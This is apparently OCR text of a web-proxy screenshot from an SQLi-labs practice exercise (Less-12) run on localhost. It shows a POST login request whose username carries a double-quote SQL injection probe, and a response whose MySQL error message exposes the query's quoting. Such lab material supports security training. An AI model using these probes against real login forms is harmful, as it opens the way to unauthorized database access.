 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-12/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/sqli-labs/Less-12/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 uname=admin"&passwd=123456&submit=Submit
Response
Pretty Raw Hex Render \n
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near '123456") LIMIT 0,1' at line 1</br>
</br>
</br>